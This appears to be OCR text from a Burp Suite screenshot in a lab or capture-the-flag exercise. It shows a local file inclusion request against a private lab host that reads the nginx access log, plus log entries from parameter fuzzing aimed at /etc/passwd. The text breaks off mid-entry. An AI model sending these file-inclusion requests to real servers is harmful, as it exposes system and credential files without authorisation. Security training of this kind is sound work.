 Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/access.log
HTTP/1.1
2 Host: 192.168.49.134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en;q=0.7
9 Connection: close
10
11
Pretty Raw Hex Render \n
23467 192.168.49.1 - - [27/Jul/2024:21:59:51
+1000] "GET /thankyou.php?cfg=/etc/passwd
HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36"
23468 192.168.49.1 - - [27/Jul/2024:21:59:51
+1000] "GET /thankyou.php?cfgval=
/etc/passwd HTTP/1.1" 200 423 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36"
23469 192.168.49.1 - - [27/Jul/2024:21:59:51
+1000] "GET /thankyou.php?cfe=/etc/passwd
HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36"
23470 192.168.49.1 - - [27/Jul/2024:21:59:51
+1000] "GET /thankyou.php?cfc=/etc/passwd
HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36